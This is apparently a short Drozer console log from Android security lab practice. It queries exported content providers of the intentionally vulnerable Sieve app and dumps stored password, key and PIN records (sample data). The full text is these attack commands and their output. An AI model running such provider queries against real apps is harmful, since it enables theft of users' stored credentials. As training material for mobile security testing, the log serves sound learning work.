 dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/ --vertical
_id 1
service seive
username admin
password 0saXteqENzfbotRp5ejZqESNfJBsM/h8xO4R+xOdrrS7 (Base64-encoded)
email admin@pro.org
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/ --vertical
Password abcdef0123456789
pin 0000
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords --vertical
_id 1
service seive
username admin
password 0saXteqENzfbotRp5ejZqESNfJBsM/h8xO4R+xOdrrS7 (Base64-encoded)
email admin@pro.org